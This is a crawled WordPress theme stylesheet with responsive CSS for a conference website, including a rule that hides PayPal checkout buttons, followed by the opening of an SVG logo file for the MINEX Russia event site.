	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: image/svg+xml
request_url: https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg
body_size: 3296
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 841.89 553.3" style="enable-background:new 0 0 841.89 553.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{opacity:0.9;fill:url(#SVGID_1_);}
	.st2{opacity:0.9;fill:url(#SVGID_2_);}
	.st3{opacity:0.9;fill:url(#SVGID_3_);}
	.st4{fill:url(#SVGID_4_);}
	.st5{opacity:0.85;fill:url(#SVGID_5_);}
	.st6{opacity:0.85;fill:url(#SVGID_6_);}
	.st7{opacity:0.85;}
	.st8{clip-path:url(#SVGID_8_);fill:url(#SVGID_9_);}
	.st9{clip-path:url(#SVGID_11_);fill:url(#SVGID_12_);}
	.st10{clip-path:url(#SVGID_14_);fill:url(#SVGID_15_);}
	.st11{fill:url(#SVGID_16_);}
</style>
<g>
	<path class="st0" d="M60.99,466.39c4.52,2.03,8.01,4.94,10.46,8.72c2.45,3.78,3.68,8.22,3.68,13.32s-1.23,9.52-3.68,13.27
		c-2.45,3.75-5.94,6.64-10.46,8.67c-4.52,2.03-9.85,3.05-15.98,3.05H33.19v17.72H14.01v-67.8h30.99
		C51.14,463.34,56.47,464.35,60.99,466.39z M52.76,495.73c2-1.71,3-4.15,3-7.31s-1-5.62-3-7.36c-2-1.74-4.97-2.62-8.91-2.62H33.19
		v19.86h10.65C47.78,498.3,50.75,497.45,52.76,495.73z"/>
	<path class="st0" d="M105.98,527.94c-5.71-3.03-10.2-7.23-13.46-12.59c-3.26-5.36-4.89-11.39-4.89-18.11
		c0-6.72,1.63-12.75,4.89-18.11c3.26-5.36,7.75-9.56,13.46-12.59c5.71-3.03,12.15-4.55,19.32-4.55c7.17,0,13.61,1.52,19.32,4.55
		c5.71,3.04,10.2,7.23,13.46,12.59c3.26,5.36,4.89,11.4,4.89,18.11c0,6.72-1.63,12.75-4.89,18.11c-3.26,5.36-7.75,9.56-13.46,12.59
		c-5.71,3.04-12.15,4.55-19.32,4.55C118.13,532.49,111.69,530.97,105.98,527.94z M134.6,514.18c2.77-1.61,4.97-3.89,6.59-6.83
		c1.61-2.94,2.42-6.31,2.42-10.12c0-3.81-0.81-7.18-2.42-10.12c-1.61-2.94-3.81-5.21-6.59-6.83c-2.78-1.61-5.88-2.42-9.3-2.42
		c-3.42,0-6.52,0.81-9.3,2.42c-2.78,1.61-4.97,3.89-6.59,6.83c-1.61,2.94-2.42,6.31-2.42,10.12c0,3.81,0.81,7.18,2.42,10.12
		c1.61,2.94,3.81,5.21,6.59,6.83c2.77,1.61,5.87,2.42,9.3,2.42C128.72,516.61,131.82,515.8,134.6,514.18z"/>
	<path class="st0" d="M194.4,527.99c-5.65-3-10.09-7.18-13.32-12.54c-3.23-5.36-4.84-11.43-4.84-18.21c0-6.78,1.61-12.85,4.84-18.21
